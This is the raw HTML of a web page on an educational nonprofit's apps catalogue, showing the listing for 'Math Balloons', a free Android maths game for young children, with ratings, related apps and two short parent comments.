

--- FILE ---
content_type: text/html
request_url: https://www.digitalwish.com/dw/digitalwish/view_app?id=418
body_size: 4895
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="ISO-8859-1">
<title>Digital Wish - Apps Center: Math Balloons</title>
<meta name="google-site-verification" content="k7m6HsREMtXWaSqY5cfYxGXR3MXdBLqkMHZWwL1gVZQ" />
<meta name="description" 
content="">


<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<!-- <script type="text/javascript" src="/dwjs/script_stats.js"></script> -->
<script src="/dwjs/apps_details.js"></script>

<link rel="stylesheet" type="text/css" href="/dwstyles-20231208_1334.css" /> 
<link rel="stylesheet" type="text/css" href="/styles/apps_center.css" /><meta http-equiv="X-UA-Compatible" content="IE=9" />
<link rel="shortcut icon" href="/favicon-32x32.png" />
</head>
<body onload="init_stupid_ie();">
<div id="main_container" class="main_class" >
	<div id="donor_menu" class = "hover_menu" style="visibility: hidden; position: absolute; z-index: 10000; top: 114px!important; top: 114px; background-color: #ED9430; margin-left: 158px; padding: 4px; text-align: left; font-size: .8em;" onmouseover='stopCount()' onmouseout='invTimeout("donor_menu")'><b><a href="register?utype=2" >Register as Supporter</a></b><br /><b><a href="register?cl=1" >Find a School</a></b><br /><b><a href="featured_teachers" >Browse Teachers</a></b><br /><b><a href="donate_to_dw?s=2" >Quick Donation</a></b><br /><b><a href="fundraisers" >Fundraisers</a></b><br /><b><a href="invite" >Invite</a></b><br /><b><a href="faq" >FAQ</a></b></div><div id="about_menu" class = "hover_menu" onmouseover='stopCount()' onmouseout='invTimeout("about_menu")'><span style="font-weight: bold;"><a href="about" >About Us</a></span><br /><span style="font-weight: bold;"><a href="digital_wish_team" >Our Team</a></span><br /><span style="font-weight: bold;"><a href="why_support_technology" >Our Impact</a></span><br /><span style="font-weight: bold;"><a href="faq" >FAQs</a></span><br /><span style="font-weight: bold;"><a href="news" >News</a></span><br /><span style="font-weight: bold;"><a href="contact_us" >Contact Us</a></span><br /><span style="font-weight: bold;"><a href="corporate_program_information" >Corporate Programs</a></span></div>
	<div id="main_header" align="left">
		<div class="login_text" style="position: absolute; z-index: 2; top: 8!important; top: 15px; right: 15px; font-size: 13px;"><a href="login" >Login</a> | <a href="login" >Register</a><div id="wishes_granted">Over 34,710 Wishes Granted!</div></div><div id="dw_logo">
<a href="home" id="logolink"></a>
</div>
<div id="imgmapdiv">
<a href="supporters" id="give">Give</a>
<a href="products" id="shop">Shop</a>
<a href="fundraisers" id="fundraise">Fundraise</a>
<a href="register?cl=1" id="findaschool">Find a School</a>
<a href="view_lesson_plans" id="lessonplans">Lesson Plans</a>
<a href="grants" id="grants">Grants</a>
<a href="about" id="aboutus" onmouseout="invTimeout(&quot;about_menu&quot;)" onmouseover="makeVisible(&quot;about_menu&quot;); stopCount();">About Us</a>
<a href="webinars" id="webinars" target="_blank">Webinars</a>
<a href="deals" id="virtvol" target="_blank">Deals</a>
</div>
	</div>
	<div id="main_search" align="left">
		<form action="search_all" method="get" style="margin-top: 0px; margin-bottom: 5px;">
		<b>Search: </b><select name="search_type" onchange="s_change_ghost(this.value);"><option value='1'>Users</option><option value='2'>Lesson Plans</option><option value='3'>Products</option><option value='4'>Grants</option><option value='5'>Apps</option></select>
		<br /><input class="searchboxdiv" id="search_all" type="text" name="search_terms" size="30" onclick="s_clear_text();" value="Search Teacher/School/Zip" /><input type="image" src="/images/2020/orangeGo.png" name="search_submit" /></form>
	</div>
	<div id="left_of_search">
		
	</div>
	<div id="main_body" align="center">
		<div style="width: 975px; position: relative; top: 0 !important; top: -3; height: auto; margin-bottom: 0px !important; margin-bottom: 0;" align="left"><div class="top-left" style="width: 955;"></div>
<!--[if gt IE 7]><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><![endif]-->
<!--[if lte IE 7]><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><![endif]-->
<!--[if !IE]> --><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><!-- <![endif]-->
<div class="inside" style="width: 953 !important; width: 973; height: auto; min-height: 700px;"><table border="0" width="953" height="auto">
	<tr bgcolor="#ffffff" >
		<td valign="top"><div id="app_details">
	<div class="details_left">
		<div class="details_left_top">
			<div class="details_name">Math Balloons</div>
			<div class="details_creator">divmobvn</div>
			<div class="details_icon"><img src="/android_img/418_icon.png" alt="Math Balloons" border="0" class="apps_icon" /></div>
			<div class="details_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 4px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div><div class="price_display" style="margin: 5px 5px 0; color: green;">Free</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
			<div style="margin-top: 60px;"><div id="details_grade_range"><span class="bold">Grades:</span> Pre-K to 2</div>
			<div id="details_downloads_count"><span class="bold">Downloads: </span> 50,000-250,000</div>
			<div id="details_ratings_count"><span class="bold">Num. Ratings: </span> 229</div></div>
			<div class="details_qr"><a href="https://market.android.com/details?id=com.divmob.popmath.game" target="_blank"><img src="/android_img/418-qr.png" title="Click to see Math Balloons on the Android Marketplace" border="0" /><div style="margin-left: 10px;">View in Android Marketplace</div></a></div>
		</div>
		<div class="similar_apps"><div class="dev_more_header"><a href="apps_center?similar=418">Similar apps</a></div><hr class="orange" style="margin: 7px 7px 7px 0px; width: 70%"><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=963"><img border="0" src="/android_img/963_icon.png" alt="Kids Animal Piano Free" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=963">Kids Animal Piano Free</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 10px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=283"><img border="0" src="/android_img/283_icon.png" alt="Kids Numbers and Math Lite" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=283">Kids Numbers and Math Lite</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 8px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=270"><img border="0" src="/android_img/270_icon.png" alt="Kids Shape Puzzle Lite" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=270">Kids Shape Puzzle Lite</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 8px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=340"><img border="0" src="/android_img/340_icon.png" alt="Kids ABC Letters Lite" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=340">Kids ABC Letters Lite</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 6px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=392"><img border="0" src="/android_img/392_icon.png" alt="Kids Connect the Dots Xmas" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=392">Kids Connect the Dots Xmas</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 4px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div></div>
		<div class="more_from_developer"><div class="dev_more_header"><a href="apps_center?developer=418">More from developer</a></div><hr class="orange" style="margin: 7px 7px 7px 0px; width: 70%"><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=250"><img border="0" src="/android_img/250_icon.png" alt="Kid Coloring Book HD" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=250">Kid Coloring Book HD</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 4px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=328"><img border="0" src="/android_img/328_icon.png" alt="Math Dash" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=328">Math Dash</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=342"><img border="0" src="/android_img/342_icon.png" alt="Math Training for Kids" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=342">Math Training for Kids</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 2px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div><div class="dev_more_holder"><div class="dev_more_left"><a href="view_app?id=346"><img border="0" src="/android_img/346_icon.png" alt="Kid Math" class="apps_icon" /></a></div>
<div class="dev_more_right">
	<div class="dev_more_title"><a href="view_app?id=346">Kid Math</a></div>
	<div class="dev_more_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 2px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div></div>
		<div class="users_liked"><div class="users_liked_header"><a href="apps_center?liked=418">Users Also Liked</a></div><hr class="orange" style="margin: 7px 7px 7px 0px; width: 70%"><div class="users_liked_holder"><div class="users_liked_left"><a href="view_app?id=101"><img border="0" src="/android_img/101_icon.png" alt="Dictionary.com Flashcards" class="apps_icon" /></a></div>
<div class="users_liked_right">
	<div class="users_liked_title"><a href="view_app?id=101">Dictionary.com Flashcards</a></div>
	<div class="users_liked_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 6px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div><div class="users_liked_holder"><div class="users_liked_left"><a href="view_app?id=359"><img border="0" src="/android_img/359_icon.png" alt="Math Practice Flash Cards" class="apps_icon" /></a></div>
<div class="users_liked_right">
	<div class="users_liked_title"><a href="view_app?id=359">Math Practice Flash Cards</a></div>
	<div class="users_liked_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Rating from Digital Wish educator"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style=""/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="real_star" style="position: absolute; clip: rect(0px, 6px, 20px, 0px);"/>
<img src="/images/lesson_gear_one_star.jpg" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div style="width: 50px; margin-left: 25px; float: left; color: green;" class="price_display">Free</div>
</div>
</div></div>
	</div>
	<div class="gray_bar" style="float: left;"></div>
	<div class="details_right">
		<div style="font-size: 0.8em; height: 25px; text-align: right;"><a href="apps_center">Back to Apps Center</a></div>
		
		<div class="details_description"><h1 class="apps_section_header">Description</h1><div id="apps_description_text">This is a fun way for your kids to practice basic math.<br /><br />The pairs of bubbles with numbers and operator float on the screen, you need to simply pop the corresponding bubbles!<br /><br />The options give you the ability to change the operator: addition, subtraction, multiplication, division and all of them. You can also choose the difficulty level: easy, medium and hard.<br /><br />Recent changes:<br />minor improvement<br /><br />Content rating: Everyone</div></div>
		<div class="details_developer_site"><a href="http://divmob.com" target="_blank">Visit Developer's Site</a></div>
		<div class="details_screenshots"><div class="apps_section_header">Screenshots</div><a href="/android_img/418_s1.png" target="_blank"><img class="apps_screenshot" src="/android_img/418_s1.png" /></a><a href="/android_img/418_s2.png" target="_blank"><img class="apps_screenshot" src="/android_img/418_s2.png" /></a></div>
		<div class="details_comments"><div id="comments_holder"><div class="apps_section_header" style="margin-top: 10px;">Comments</div><a href="login?f=view_app?id=418" id="login_link">Log in to rate this app!</a><div id="sort_links"><span class="bold">Sort by:</span> <a href="view_app?id=418&page=1&sort_high=1&comments=1">Highest Rating</a> | <a href="view_app?id=418&page=1&sort_low=1&comments=1">Lowest Rating</a></div><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div class="comment_name">by Dyani</div>
	<div class="comment_date"> - 08/25/2012</div>
	<div class="comment_text">My 4 and 3 year old loves it</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div class="comment_name">by $Boss</div>
	<div class="comment_date"> - 08/22/2012</div>
	<div class="comment_text">TonyaI love it</div>
</div><hr class="orange"><div class="comment_holder">
